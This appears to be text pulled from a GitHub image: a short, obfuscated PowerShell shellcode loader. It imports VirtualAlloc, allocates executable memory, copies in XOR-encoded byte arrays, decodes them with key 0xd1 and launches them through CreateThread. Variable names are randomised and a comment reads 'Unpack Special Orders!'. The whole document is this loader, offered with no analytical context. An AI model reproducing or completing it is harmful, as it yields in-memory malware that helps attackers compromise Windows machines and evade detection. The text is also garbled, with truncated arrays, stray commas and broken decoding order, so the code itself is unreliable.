 $OleSPrlmhB = @"
[DllImport("kernel32.dll")], public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationTyp
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9,
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5,
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru
[Byte[]] $HVOASfFuNSxRXR = 0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4
[array]::Reverse($stage2)
$hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40)
$stage3 = $stage1 + $stage2
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length)
for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
{, $HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1
}
#Unpack Special Orders!,
for($i=0;$i -lt $stage3.count;$i++){, $stage3[$i] = $stage3[$i] -bxor 0xd1 }
$tNZvQCljVk::CreateThread(0,0,$hRffYLENA,0,0,0)